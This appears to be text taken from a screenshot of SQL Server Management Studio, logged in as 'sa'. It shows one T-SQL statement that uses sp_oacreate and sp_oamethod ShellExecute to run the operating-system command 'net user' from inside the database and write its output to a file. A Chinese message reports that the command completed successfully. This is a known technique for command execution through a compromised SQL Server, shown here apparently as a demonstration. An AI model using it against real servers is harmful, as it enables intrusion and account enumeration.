 SQLQuery16.sql - (local).test (sa (68))* SQLQuery15.sql - (local).test (sa (66))* SQLQuery14.sql - (local).test (sa (72))* SQLQuery13.sql - (local).test (sa (70))* SQLQuery12.sql - (l...).master (sa (70))* SQLQuery11.sql - (local).test (sa (67))*
declare @o int exec sp_oacreate 'Shell.Application', @o out exec sp_oamethod  @o, 'ShellExecute',null, 'cmd.exe','cmd /c net user >c:\test.txt','c:\windows\system32','','1';
消息
命令已成功完成。